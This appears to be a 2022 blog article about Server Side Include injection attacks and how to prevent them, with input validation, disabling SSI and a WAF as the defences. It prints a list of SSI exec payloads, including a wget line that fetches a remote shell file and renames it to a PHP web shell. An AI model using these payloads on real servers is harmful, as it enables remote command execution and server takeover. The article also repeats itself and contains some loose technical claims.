What are SSI Injection Attacks? How to Prevent Them in 2022?
Last updated on August 1st, 2022 in Censorship
Last updated on August 1st, 2022 in Censorship
 Server Side Includes (SSI) are a handy way to include the contents of one file into another. They’re commonly used to add navigation menus or headers and footers to web pages. Unfortunately, they can also be exploited by attackers to inject malicious code onto unsuspecting websites, you can risk even getting your computer hacked. In this article, we’ll show you what SSI injection attacks are and how you can prevent them.
Server Side Includes (SSI) are a handy way to include the contents of one file into another. They’re commonly used to add navigation menus or headers and footers to web pages. Unfortunately, they can also be exploited by attackers to inject malicious code onto unsuspecting websites, you can risk even getting your computer hacked. In this article, we’ll show you what SSI injection attacks are and how you can prevent them.
Table of contents
SSI injection attacks are a type of web application attack that occurs when an attacker is able to inject malicious code into a server-side include (SSI) file. This can allow the attacker to gain access to sensitive information or even take over the server.
Consider a web application that has numerous pages, each of which requires a unique header and footer. Instead of manually coding for each of these, SSIs can be used in the HTML to dynamically inject the necessary content into each page.
Similar to Common Gateway Interfaces (CGIs), SSIs enable the exchange of standardized data between servers and external applications. However, SSIs are employed to carry out certain tasks either prior to the current page loading or while it is being seen. Before showing the user the page, the web server searches the HTML for SSI directives and executes each one in turn.
SSI has a straightforward syntax: Ordinarily, directives are enclosed in HTML comments, so unless SSI is activated on a user cannot see these on the page unless it checks the page source.
To prevent SSI injection attacks, it is important to validate all user input and escape any special characters. Additionally, it is a good idea to disable SSI altogether if possible.
via Medium
In a nutshell, SSI injection attacks take advantage of vulnerabilities in web applications that allow an attacker to inject malicious code into a web page. This code is then executed by the web server, resulting in the attacker gaining access to sensitive information or even taking control of the server itself.

SSI injection exploits a web application’s failure to properly sanitize user input before inserting it into a server-side HTML file. This can allow attackers to inject malicious code into the file, potentially compromising the system. A vulnerable web application executes user input and displays the result on the next page load.If entered maliciously, this could cause the web server to run ssh commands on behalf of the attacker, which can cause the server to display extremely sensitive files such as /etc/passwd, among many other undesirable results.
To prevent SSI injection attacks, it is important to keep your web application and server up-to-date with the latest security patches. In addition, you should also implement security measures such as input validation and output encoding to help mitigate these types of attacks.
Because SSI injection is such a simple attack and is so simple to execute (assuming the server is susceptible), it can have severe effects. A successful SSI injection attack might result in anything from file uploads/downloads/alterations/corruption to unauthorized access to resources, depending on what is stored on your web server. If an attacker has access to admin credentials, SSI injection attacks can potentially result in denial-of-service attacks and even full server takeover.
Despite the fact that the assault might be disastrous, server-side inclusions aren’t frequently employed in modern web development. Today’s web designers frequently use additional technological tools to add dynamic content to their online pages.
Today, technologies like JavaScript and AJAX are utilized more often for dynamic content without leaving room for SSI injection attacks. You may still discover some sites that utilize SSI even though it is far less common now than it was in the 1990s. Therefore, even just remembering to avoid employing SSI (and SSI injection attacks) requires having a rudimentary grasp of them.
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->
List files of directory:
<!--#exec cmd="dir" -->
Access directories:
<!--#exec cmd="cd C:\admin\dir">
Change the error message output:
<!--#config errmsg="File not found, informs users and password"-->
Show current document filename:
<!--#echo var="DOCUMENT_NAME" -->
Show virtual path and filename:
<!--#echo var="DOCUMENT_URI" -->
Control the date and time output format:
<!--#config timefmt="A %B %d %Y %r"-->
Print the size of the selected file:
<!--#fsize file="ssi.shtml" -->

Server Side Includes (SSI) injection is a type of attack that can allow an attacker to execute malicious code on a server. This can be done by injecting code into a web page that is then executed by the server. The code can be used to modify the page, redirect visitors to another site, or even gain access to sensitive information on the server.
There are a few ways to prevent SSI injection attacks. One is to disable SSI for your website. This can be done in the web server configuration file. Another way is to validate user input. This means checking all user input for dangerous characters and removing them before the input is processed by the server. Further, we’ll provide some basic examples of how to protect yourself from them:
The simplest and easiest strategy to prevent SSI injection attacks is to just avoid using them while creating websites. Other methods, including JavaScript and AJAX, can be used to load dynamic material into web pages, as mentioned in the paragraph above. Priority should be given to these options over SSI.
Avoid including user-controllable data on pages processed for SSI directives if you must use SSI. That will at least make it less likely for an SSI assault to succeed.
You must address the issue of permitting user input on your website. Don’t trust user input; verify it instead is the cardinal rule when dealing with it. Regardless of whether the user is authorized, internal, or public, you should always treat their input with suspicion. All user input has to be checked against a list of permitted strings or characters. And keep in mind that user input should always be verified on the server, even if it has already been done so on the client. For instance, if your website has a field for users to log in, that field should only let the characters found in a username.
SSI injection attacks are a serious threat to web applications, and they can be hard to prevent. The best defense against SSI injection is to use a Web Application Firewall (WAF), which will block suspicious requests before they reach your application. If you don’t have a WAF, you can still protect your application by ensuring that all user input is sanitized and escaped before it’s used in an SSI statement.